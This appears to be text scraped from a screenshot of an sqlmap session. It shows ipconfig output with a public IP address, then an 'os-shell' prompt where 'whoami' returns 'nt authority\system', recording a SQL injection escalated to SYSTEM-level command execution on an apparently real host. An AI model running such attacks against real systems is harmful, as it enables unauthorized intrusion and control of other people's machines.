 C:\WINDOWS\system32\cmd.exe - python.exe d:\sqlmap\sqlmap.py -u "http...
Windows IP Configuration
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
\?a0\?a0IP Address. . . . . . . . . . . . : 60.173.119.242
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.252
\?a0\?a0Default Gateway . . . . . . . . . : 60.173.119.241
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[23:27:48] [INFO] the SQL query used returns 4 entries
[23:27:49] [INFO] retrieved: nt authority\\\\system
[23:27:49] [INFO] retrieved:
[23:27:49] [INFO] retrieved: nt authority\\\\system
[23:27:49] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
os-shell> _